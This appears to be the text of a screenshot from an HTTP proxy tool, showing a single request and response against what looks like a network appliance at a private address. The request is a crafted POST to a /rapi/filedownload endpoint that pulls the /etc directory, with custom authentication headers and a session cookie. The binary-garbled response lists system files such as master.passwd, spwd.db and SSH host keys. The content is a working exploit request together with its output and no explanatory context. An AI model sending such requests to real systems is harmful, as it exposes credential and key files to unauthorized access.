 Send Cancel < > Target: http://10.20.24.248
Request
Raw Params Headers Hex XML
1 POST /rapi/filedownload?filter=path:%2Fetc HTTP/1.1
2 Host: 10.20.24.248
3 User-Agent: python-requests/2.24.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/xml
8 X-NITRO-USER: oY39DXzQ
9 X-NITRO-PASS: ZuU9Y9c1
10 rand_key: 1450749159.1594406727843271
11 Cookie: SESSID=3be0633199c076f0613d084b758978c3;
is_cisco_platform=0; startupapp=neo
12 Content-Length: 31
13
14 <clipermission></clipermission>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
13 Keep-Alive: timeout=15, max=99
14 Connection: Keep-Alive
15 Content-Type: application/octet-stream
16
17 �� . ..�� defaults�� gvinum���
18 nsdefaults�� rc.d����� sshT sslC�
auth.confD� crontabE� disktabF� fstab��G� ftpusersH� gettyt
abI� group��J� host.confK� hosts��L�
19 httpd.confM�
20 inetd.confN� issue��O� issue.netP�
21 login.confQ� manpath.configR� master.passwdS�
22 mime.typesT� moduli�U� monitrcV�
netconfiga� profileW� networksX� newsyslog.confY�
23 nsssl.confZ� ns_raid.subr[�
24 ns_rc.subr\� ns_set_corefile.sh]� ntp.common.conf^� ntp.conf_
� ntpd_ctl`� pam.confb�
protocolsc� remote�d� resolv.confe� rc f� rc.subrg� rc.conf
h� rc.conf.defaultsi� servicesj� shells�k� sshd_ctll� cron_c
tlm�
25 syslog_ctln� inetd_ctlo� iked_ctlp�
nskrb_ctlq� nscrlrefresh_ctlr� du_daemon_ctl�� spwd.dbt� ss
hd_configu� sshd_config.awsv� syslog.confw� termcapx�
26 termcap.dby� ttys���z� smalldisk.conf{� backup.conf|� webs
ocketd.conf}� websocketd_ctl~� safenet_gw_ctl� nsazureagent_c
tl�� nshastatusd_ctl�� gcpaccountsd_ctl�� nscloudhaagent_ct
l�� termcap.small�� passwd�s�
27 ssh_host_rsa_key+����$
28 ssh_host_dsa_key+���� pwd.db���� vmware-tools
? < + > Type a search term 0 matches
Ready 3,089 bytes | 1,053 millis